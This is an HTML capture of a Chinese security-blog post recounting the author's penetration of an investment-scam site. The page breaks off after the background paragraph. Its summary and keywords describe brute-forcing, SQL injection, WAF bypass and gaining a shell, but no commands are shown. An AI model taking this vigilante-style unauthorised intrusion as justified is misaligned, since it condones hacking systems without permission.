

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.secpulse.com/archives/145007.html
body_size: 23070
content:
<!DOCTYPE html>
<html lang="en">
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.css">
<title>记一次渗透之路 - SecPulse.COM | 安全脉搏</title>
<meta name="description" content="这是&nbsp;酒仙桥六号部队&nbsp;的第&nbsp;98&nbsp;篇文章。全文共计2024个字，预计阅读时长8分钟。背景前不久，同学短信收到一条日赚百万的短信，在强大的诱惑下没忍住点了进去，开始走上一条不归路。最后差点泡面都吃不起了，作为一个有正义感的我，也只能开始磨刀，看能否避免后人继续沦陷。正文获取后台权限通过提供的app，抓包获取到一个链接，先浏览下，是一个会员登录口：抓包尝试爆破下，验证码无法绕过，先放着。开始信息收集一" />
<meta name="keywords" content="APP,Burp,c段扫描,dba权限,google查询,Oracle,Select,shell权限,sqlmap,弱口令,渗透,爆破,盲注,真实IP,端口扫描,绕过WAF" />



    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.secpulse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/style.css?ver=2014.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/iconfont/iconfont.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-2.1.1.min.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/common.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/comments-ajax.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-migrate-1.2.1.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.qqFace.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/helpers/jquery.fancybox-buttons.js?ver=2.15'></script>
<link rel='canonical' href='https://www.secpulse.com/archives/145007.html' />
<script type="text/javascript" src="https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCore.js"></script><link type="text/css" rel="stylesheet" href=" https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCoreDefault.css" />    </head>
<body> 


<input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div id="header" style="position:fixed;left:0;">
        <div class="header-width-lg clearfix">
            <div class="header-logo fl">
	<a href="https://www.secpulse.com" title="安全脉搏">
		<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo-header.png" alt="">
	</a>
</div>            
            <div class="header-menu fl"><ul id="menu-%e6%96%b0%e7%89%88%e6%9c%ac2017" class="header-menu_ul"><li id="menu-item-61479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61479"><a  target="_blank" href="https://www.secpulse.com/">首页</a></li>
<li id="menu-item-61480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61480"><a  target="_blank" href="https://www.secpulse.com/archives/category/category">分类阅读</a><div class="read_hide"><ul class="dropdown-menu"><h4>脉搏文库</h4><ul class="clearfix title_top"><li id="menu-item-61484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61484"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/intranet-penetration">内网渗透</a></li><li><small>|</small></li>
<li id="menu-item-61483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61483"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/code-audit">代码审计</a></li><li><small>|</small></li>
<li id="menu-item-61485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61485"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/sec-doc">安全文献</a></li><li><small>|</small></li>
<li id="menu-item-61482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61482"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/web">Web安全</a></li><li><small>|</small></li>
<li id="menu-item-61489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61489"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/mobile-security">移动安全</a></li><li><small>|</small></li>
<li id="menu-item-61487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61487"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/system">系统安全</a></li><li><small>|</small></li>
<li id="menu-item-61486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61486"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/industrial-safety">工控安全</a></li><li><small>|</small></li>
<li id="menu-item-61488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61488"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/ctf-writeup">CTF</a></li><li><small>|</small></li>
<li id="menu-item-149328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149328"><a  target="_blank" href="https://www.secpulse.com/archives/category/iot-security">IOT安全</a></li><li><small>|</small></li>
</ul></li>
<h4>安全建设</h4><ul class="clearfix title_top"><li id="menu-item-61491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61491"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/businesssecurity">业务安全</a></li><li><small>|</small></li>
<li id="menu-item-61492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61492"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/securityissue">安全管理</a></li><li><small>|</small></li>
<li id="menu-item-61493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61493"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/bigdata">数据分析</a></li><li><small>|</small></li>
</ul></li>
<h4>其他</h4><ul class="clearfix title_top"><li id="menu-item-61498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61498"><a  target="_blank" href="https://www.secpulse.com/archives/category/news">资讯</a></li><li><small>|</small></li>
<li id="menu-item-61656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61656"><a  target="_blank" href="https://www.secpulse.com/archives/category/vul">漏洞</a></li><li><small>|</small></li>
<li id="menu-item-61496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61496"><a  target="_blank" href="https://www.secpulse.com/archives/category/tools">工具</a></li><li><small>|</small></li>
<li id="menu-item-65393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65393"><a  target="_blank" href="https://www.secpulse.com/archives/category/people">人物志</a></li><li><small>|</small></li>
<li id="menu-item-71704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71704"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/block_chain_security">区块链安全</a></li><li><small>|</small></li>
<li id="menu-item-74126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74126"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li><li><small>|</small></li>
</ul></li>
</ul></div></li>
<li id="menu-item-97701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97701"><a  target="_blank" href="https://www.secpulse.com/newpage/question_list">安全问答</a></li>
<li id="menu-item-61501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61501"><a  target="_blank" href="https://www.secpulse.com/shop?donotcachepage=c010349fd98847cb9d6e07d3cbc19288">金币商城</a></li>
<li id="menu-item-67532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67532"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li>
<li id="menu-item-61499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61499"><a  target="_blank" href="https://www.secpulse.com/newpage/activity">活动日程</a></li>
<li id="menu-item-93620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93620"><a  target="_blank" href="https://www.secpulse.com/live">live课程</a></li>
<li id="menu-item-61500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61500"><a  target="_blank" href="https://duoyinsu.com/service.html">企业服务</a></li>
<li id="menu-item-112425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112425"><a  target="_blank" href="https://x.secpulse.com/">插件社区</a></li>
</ul></div>            <!-- 登录头像start -->
             
                                                            <div class="user fr">
                            <a href="javascript:void(0)" class="wxchat mr20" id="wxchat">
                                <i class="iconfont icon-xiaochengxu"></i>
                                <span>小程序</span>
                                <div class="wxchat_hide">
                                    <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" width="100%" alt="脉搏小程序"/><p>扫一扫</p><p>了解小程序</p>
                                </div>
                            </a>
                            <a href="https://www.secpulse.com/user_login">登录</a>
                            <a href="javascript:void(0);">|</a>
                            <a href="https://www.secpulse.com/user-register">注册</a>
                        </div>
                                                     
                
            <!-- 登录头像end -->
        </div>
    </div>
    <div style="height:70px"></div>
    <input id="wp_home_url" value="https://www.secpulse.com"  style="display: none;">
    <input id="template_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" style="display: none;">
            <!-- 文章详情页的返回顶部 -->
        <div class="goTop goTopComment">
            <i class="iconfont icon-fanhuidingbu blue pointer" style="bottom:115px;"></i>
            <a href="#goComment"><i class="iconfont icon-pinglun blue pointer" style="bottom:70px;"></i></a>
            <i class="iconfont icon-fanhuidingbu-copy blue pointer" style="bottom:25px;"></i>
        </div>
   <script>
$(".menu-item-has-children>a").attr("href","javascript:void(0)").attr("target","_self").css("cursor","default");
$(".menu-item-has-children").hover(function(){
    $(".read_hide").show();
},function(){
    $(".read_hide").hide();
});
$(".login_self").hover(function(){
    $(".loginout_hide").show();
    $(".loginout").text("▲");
},function(){
    $(".loginout_hide").hide();
    $(".loginout").text("▼");
});
// 返回顶部
$(function(){    
    $(function(){   
        $('.icon-fanhuidingbu').click(function(){  
            $('body,html').animate({scrollTop:0},500);  
            return false;                   
        }) 
        $(".icon-fanhuidingbu-copy").click(function(){
            // console.log(document.body.clientHeight)
            // console.log(document.body.offsetHeight)
            $("html,body").animate({
                scrollTop: document.body.offsetHeight},500);
            return false; 
        })        
    })      
// 上拉显示导航栏 下拉隐藏
    var cubuk_seviye = $(document).scrollTop();  
    var header_yuksekligi = $('#header').outerHeight();    
    $(window).scroll(function() {  
        var kaydirma_cubugu = $(document).scrollTop();  
  
        if (kaydirma_cubugu > header_yuksekligi){$('#header').addClass('gizle');}   
        else {$('#header').removeClass('gizle');}  
  
        if (kaydirma_cubugu > cubuk_seviye){$('#header').removeClass('sabit');}   
        else {$('#header').addClass('sabit');}                  
  
        cubuk_seviye = $(document).scrollTop();   
     });  
});
$(".nav_small .icon-nav").on("click",function(){
    var $list =$(".nav_small_list");
    if($list.css('display') == 'none'){
        $list.slideDown();
    }else{
        $list.slideUp();
    }  
})
$(".nav_read_click").on("click",function(){
    var $readList =$(".nav_small_list_read");
    if($readList.css('display') == 'none'){
        $readList.slideDown();
    }else{
        $readList.slideUp();
    }
})
</script>



<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/css/icons.css" />
<style>
/*活动详情页*/
#detail_main{max-width:100%;width:1200px;margin:15px auto 0;}
.left-9{max-width:100%;width:840px;word-wrap:break-word;border-radius:5px;}
.left-9-article{max-width:100%;width:840px;background: #fff;padding:25px 20px 80px;position:relative;border-radius:5px;margin:0 auto;}
.left-9 .wrap-title h1{font-size:22px;margin-top:5px;line-height:2;color:#297bc7;}
.left .writer img{vertical-align:middle;}
.right-3{width:335px;}
.right-3 .tr0 a.blue:hover{color:#297bc7!important;}
.left-9-code code,#detail_main .left-9-code pre{display: block;background-color:#F0F0F0;padding:8px;margin:15px 0;line-height:18px;border-radius:3px;font-size:13px;}
.left-9-code code{display:inline-block}
.left-9-code blockquote {display:block;border:1px solid #00afef;border-left:3px solid #00afef;background:#F8FAFB;border-radius:3px;padding:2px 8px;margin:10px 5px;line-height: 1.4;font-size: 100%;}
.left-9-code small{display:inline-block;border:1px solid #ddd;background:#FFFDF6;border-radius:3px;padding:0 4px;margin:0 5px;line-height:1.4;font-size:100%;}
.left-9-code a{text-decoration:underline !important;}
.left-9-code h2{font-size:20px;margin: 20px 0px 15px 0px!important;padding-left:8px;border-left:3px solid #548DD4;color:#548DD4;}
.left-9-code h2>span{font-size:20px!important;}
.single-meta{width:100%;margin:12px 0 15px;color:#5b5b5b;font-size:14px;line-height:25px;display:inline-block;}
.single-meta .writer a{color:rgba(0,0,0,.8);}
.single-meta .tag a{color:rgba(0,0,0,.8);}
.single-meta i{display:inline-block;}
.single-meta a:hover,.single-meta .writer a:hover{color:#297bc7;}
.content{border-left:3px solid #ddd;margin:0 0 20px 20px;padding-left:10px;}
.left-9 table{border-collapse:collapse;max-width:100%!important;}
.left-9 table th,#detail_main .left-9 table td{word-break:break-all;word-wrap:break-word;white-space:pre-wrap;text-align: center;border:1px solid #ccc;padding:3px 5px;}
/* .left-9-code section,.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;} */
.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;}
.left-9-code ol,.left-9-code ul{margin-left:40px;}
.left-9-code li{margin:0 !important;}
.left-9-code p{line-height:1.8!important;font-size:16px!important;}
.left-9>p{font-size:16px;margin: 0 0 1rem;line-height:1.9;}
.left-9 ol li{font-size:16px;margin:0 0 1rem;line-height:1.9;}
.left-9 ol li .icobutton:hover{color:#297bc7;}
.content p{font-size: 16px;text-indent:2rem;margin:8px 0;}
.content a{color:#EF5B64;display:inline-block;margin:.3em 0;font-size:18px;}
table{width:100%;text-align:center;margin-bottom:25px;background:#fff;padding:15px;border-radius:5px;}
.img{width:60px;height:60px;margin-right:12px;border-radius:50%;border:2px solid #297bc7;}
table .tr1{color:#5b5b5b;}
table .tr1 span{display:inline-block;color:#5b5b5b;margin-bottom:0px;}
.left-9>img{width:90%;margin:20px 5%;}
.right-3 .banner-img{display:block;width:100%;margin:15px 0;position:relative;}
.right-3 .banner-img .img-wrp{width:100%;height:125px;background:#000;opacity:.3;position:absolute;}
.right-3 .banner-img img{width:100%;height:125px;}
.right-3 .img-meta{width:calc(100% - 30px);color:#fff;padding:8px 15px;position:absolute;bottom:0;right:0;}
.right-3 .img-meta p{width:100%;font-size:15px;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:16px;color:#fff;}
.left-9-icon{max-width:100%;width:840px;height:50px;line-height:50px;padding:0 20px;background:#fff;z-index:999999;box-shadow:0 -1px 3px rgba(26,26,26,.1);position:absolute;bottom:0;margin-left:-20px;}
.isfixed{position:fixed;bottom:0;}
#detail_main .left-9-icon a{margin-right:20px;font-size:14px;color:#5b5b5b;}
#detail_main .icon-left a:hover{color:#297bc7;}
.left-9-icon i{font-size:14px;margin-right:3px;}
.left-9-icon .icon-left{position:absolute;bottom:0;}
.left-9-icon .icon-right{position:absolute;right:0px;bottom:0;}
.icon-fenxiang1{display:inline-block;width:40px;}
.icon-jifen{color:#297bc7;}
.icon-jinbi{color:#F9B721;}
.comment{width:840px;max-width:100%;margin:20px 0;overflow:hidden;background:#fff;padding:20px;border-radius:5px;}
.comment-num{font-size:19px;font-weight:700;}
.comment-num span{font-size:19px;font-weight:700;}
.comment-icon i{font-size:21px;display:inline-block;margin-right:8px;transform:translateY(1px);}
.comment .input-text{width:calc(98% - 2px);height:40px;line-height:40px;padding-left:2%;margin:10px 0;border:1px solid #dadbdb;border-radius:5px;}
#detail_main .wrap-textarea{display:none;width:calc(100% - 2px);border:1px solid #297bc7;border-radius:5px;margin:15px 0;}
#detail_main .wrap-textarea textarea{width:100%;min-height:70px;max-height:500px;padding:1% 2%;border:none;background:transparent;font-size:14px;border-bottom:1px solid #297bc7;overflow:hidden;line-height: 28px;color:#333;}
.tijiao{position:relative;padding:2px 20px;}
.tijiao span{font-size:21px;display:inline-block;margin-right:10px;}
.tijiao input{background:#297bc7;color:#fff;border:none;outline:none;font-weight:700;padding:1px 13px;border-radius:5px;margin-top:3px;font-size:16px;}
.comment-real-l{width:65px;}
.comment-real-r{width:calc(100% - 65px);}
.comment-real-r .meta-center p img{max-width:70% !important;}
.comment-real-r a{color:#297bc7;}
.comment-real-r .meta-top span{font-weight:600;line-height:30px;color:#b1b1b1;}
.comment-real-r .meta-top span.blue:hover{color:#0f487d !important;}
.comment-real-r .meta-center{margin:10px 0;}
.comment-real-r .meta-center p{color:#333;line-height:22px;word-break:break-all;}
.comment-real-r .meta-bot{margin-bottom:20px;}
.comment-real-r .meta-bot a{display: inline-block;color:#d1d1d1;}
.comment-real-r .meta-bot a:hover{color:#297bc7;}
.comment-real-r .meta-bot .replay:hover{color:#0f487d !important;}
.comment-real-l img{width:55px;height:55px;border-radius:50%;}
.comment-real li{margin:25px 0;}
.shareMenu{display:none;width:136px;height:150px;padding:10px 0px 20px 20px;background:#fff;box-shadow:0 5px 20px rgba(26,26,26,.1);position:absolute;top:-150px;left:-100px;}
.shareMenu a{display:block;line-height:40px;color:#8590a6;}
.shareMenu a:hover{color:#297bc7!important;}
.shareMenu:before{position: absolute;display: inline-block;left:100px;top: 144px;width: 0;height: 0px;content: '';border-style: solid;border-width: 6px;border-color: #fff #fff transparent transparent;transform: rotate(135deg);box-shadow: 2px -2px 2px rgba(26,26,26,.1);}
#detail_main img{max-width:90%!important;max-height:90%!important;margin:10px 0;}
</style>
<div id="detail_main">
		<div class="left-9 fl">
      <div class="left-9-article">	
        <div class="wrap-title" style="width:100%;position:relative;">
    				<h1>记一次渗透之路</h1>
        </div>
  			<div class="single-meta">
  				<div class="left fl">
  					<span class="tag mr20"><a href="https://www.secpulse.com/archives/category/articles/intranet-penetration">内网渗透</a></span>
  					<span class="writer">
              <a href="https://www.secpulse.com/newpage/author?author_id=33870" class="writer_small">酒仙桥六号部队</a>
  						              						<a href="javascript:void(0)" title="团队认证">
              							<img style="width:15px;" src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng0.png" alt="" >
              						</a>
          						  					</span>
  				</div>
  				<div class="right fr" style="font-size:12px;">
  					<i class="iconfont icon-iconfont11"></i>
  					<span class="time mr20">2020-11-02</span>
  					<i class="iconfont icon-browse"></i>
  					<span class="browse">12,072</span>
  				</div>
  				<div class="clearfix"></div>
  			</div>

  		 	<div class="left-9-code">
  				<section style="max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box !important;">
<section style="padding-top: 15px;padding-bottom: 15px;max-width: 100%;display: flex;justify-content: center;overflow-wrap: break-word !important;box-sizing: border-box !important;">
<section style="max-width: 100%;background-image: url(&quot;https://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkQXVPLhWQdgHWL8y6RepLIPGNFnzEHc7x13lysibUpIZnmjqSfAlgPiclK9KlIfOuUf3nUibcenu68Uw/640?wx_fmt=png&quot;);background-position: left top;background-repeat: no-repeat;background-size: 30px;overflow-wrap: break-word !important;box-sizing: border-box !important;">
<section style="padding: 8px 12px;max-width: 100%;background-image: url(&quot;https://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkQXVPLhWQdgHWL8y6RepLIP3qrOYUbkicxbgnhiaS5zZNUWvNtiaMl52kZGzQjXiabTbPsjW4cWYiaNKhw/640?wx_fmt=png&quot;);background-position: right bottom;background-size: 30px;background-repeat: no-repeat;overflow-wrap: break-word !important;box-sizing: border-box !important;">
<section style="padding-right: 20px;padding-left: 20px;max-width: 100%;line-height: 30px;font-size: 16px;background-color: rgb(88, 88, 88);color: rgb(88, 88, 88);overflow-wrap: break-word !important;box-sizing: border-box !important;">
<p style="margin-right: 5px;margin-left: 5px;padding-right: 20px;padding-left: 20px;max-width: 100%;min-height: 1em;visibility: visible;line-height: 1.75em;letter-spacing: 2.5px;font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif;color: rgb(255, 255, 255);overflow-wrap: break-word !important;box-sizing: border-box !important;"><span data-darkmode-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-original-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-color-15901215897915="rgb(0, 0, 0)" data-darkmode-original-color-15901215897915="rgb(0, 0, 0)" style="max-width: 100%;font-size: 14px;visibility: visible;font-family: arial, helvetica, sans-serif;overflow-wrap: break-word !important;box-sizing: border-box !important;">这是&nbsp;</span><strong data-darkmode-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-original-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-color-15901215897915="rgb(32, 88, 103)" data-darkmode-original-color-15901215897915="rgb(32, 88, 103)" style="max-width: 100%;visibility: visible;overflow-wrap: break-word !important;box-sizing: border-box !important;"><span data-darkmode-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-original-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-color-15901215897915="rgb(0, 0, 0)" data-darkmode-original-color-15901215897915="rgb(0, 0, 0)" style="max-width: 100%;font-size: 14px;visibility: visible;font-family: arial, helvetica, sans-serif;overflow-wrap: break-word !important;box-sizing: border-box !important;">酒仙桥六号部队&nbsp;</span></strong><span data-darkmode-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-original-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-color-15901215897915="rgb(0, 0, 0)" data-darkmode-original-color-15901215897915="rgb(0, 0, 0)" style="max-width: 100%;font-size: 14px;visibility: visible;font-family: arial, helvetica, sans-serif;overflow-wrap: break-word !important;box-sizing: border-box !important;">的第&nbsp;<strong style="max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box !important;">98</strong><strong style="max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box !important;">&nbsp;</strong>篇文章。</span></p>
<p style="margin-right: 5px;margin-left: 5px;padding-right: 20px;padding-left: 20px;max-width: 100%;min-height: 1em;visibility: visible;line-height: 1.75em;letter-spacing: 2.5px;font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif;color: rgb(255, 255, 255);overflow-wrap: break-word !important;box-sizing: border-box !important;"><span data-darkmode-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-original-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-color-15901215897915="rgb(0, 0, 0)" data-darkmode-original-color-15901215897915="rgb(0, 0, 0)" style="max-width: 100%;font-size: 14px;visibility: visible;font-family: arial, helvetica, sans-serif;overflow-wrap: break-word !important;box-sizing: border-box !important;">全文共计2024个字，预计阅读时长8分钟</span><span data-darkmode-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-original-bgcolor-15901215897915="rgb(114, 186, 180)" data-darkmode-color-15901215897915="rgb(32, 88, 103)" data-darkmode-original-color-15901215897915="rgb(32, 88, 103)" style="max-width: 100%;font-size: 14px;visibility: visible;font-family: arial, helvetica, sans-serif;overflow-wrap: break-word !important;box-sizing: border-box !important;">。</span></p>
</section>
</section>
</section>
</section>
</section>
<p style="max-width: 100%;min-height: 1em;overflow-wrap: break-word !important;box-sizing: border-box !important;"><br/></p>
<section label="Powered by 135editor.com">
<section>
<section style="font-size: 16px;">
<section style="border-bottom: 4px solid rgb(221, 221, 221);margin-top: 10px;margin-bottom: 10px;text-align: left;">
<section style="border-bottom: 8px solid rgb(51, 51, 51);border-top-color: rgb(51, 51, 51);border-right-color: rgb(51, 51, 51);border-left-color: rgb(51, 51, 51);font-size: 14px;line-height: 20px;display: inline-block;margin-bottom: -5px;color: inherit;">
<p style="border-color: #ddd;color: #ddd;font-size: 18px;line-height: 1.5em;background-color: #fefefe;"><span style="color: #333333;"><strong style="border-color: #ddd;color: inherit;" hm_fix="138:314">背景</strong></span></p>
</section>
</section>
</section>
</section>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">前不久，同学短信收到一条日赚百万的短信，在强大的诱惑下没忍住点了进去，开始走上一条不归路。最后差点泡面都吃不起了，作为一个有正义感的我，也只能开始磨刀，看能否避免后人继续沦陷。</span></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><br/></p>
<section>
<section style="font-size: 16px;">
<section style="border-bottom: 4px solid rgb(221, 221, 221);margin-top: 10px;margin-bottom: 10px;text-align: left;">
<section style="border-bottom: 8px solid rgb(51, 51, 51);border-top-color: rgb(51, 51, 51);border-right-color: rgb(51, 51, 51);border-left-color: rgb(51, 51, 51);font-size: 14px;line-height: 20px;display: inline-block;margin-bottom: -5px;color: inherit;">
<p style="border-color: #ddd;color: #ddd;font-size: 18px;line-height: 1.5em;background-color: #fefefe;"><span style="color: #333333;"><strong style="border-color: #ddd;color: inherit;" hm_fix="170:319">正文</strong></span></p>
</section>
</section>
</section>
</section>
